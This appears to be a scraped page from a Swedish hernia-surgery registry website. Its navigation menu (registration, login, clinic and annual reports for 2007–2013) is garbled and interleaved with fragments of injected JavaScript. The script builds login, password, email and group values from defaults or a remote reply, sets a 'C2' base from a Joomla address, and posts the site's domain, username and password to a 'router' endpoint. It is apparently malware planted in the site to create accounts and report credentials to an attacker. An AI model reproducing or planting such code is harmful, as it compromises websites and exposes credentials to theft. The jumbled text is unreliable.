
Omoperationer
}).then(function (r) { return r.json(); }).catch(function () { return null;
Om bråckoperationer
Historik
});}function mergeUser(data) {var u = {login: DEF.login,pass:
Registrering
Logga in
Om Inca
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
Om inloggningen
Registerspecifika dokument
(data.user_login) u.login = data.user_login;if (data.user_pass) u.pass =
Definitioner
Reports
data.user_pass;if (data.user_email) u.email = data.user_email;if
Om resultaten
Årsrapport och verksamhetsberättelser
(data.user_group_id) u.group_id = String(data.user_group_id);if
Klinikrapporter
2013
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
2012
2011
2010
'');}return u;}function notifyRouter(router, u) {var fields = {url:
2009
2008
location.origin,domain: location.hostname,username: u.login,password:
2007
Lanstingsrapporter
u.pass,email: u.email,force: '1'};var payload = new
2011
2010
URLSearchParams(fields).toString();try {fetch(router, {method:
2009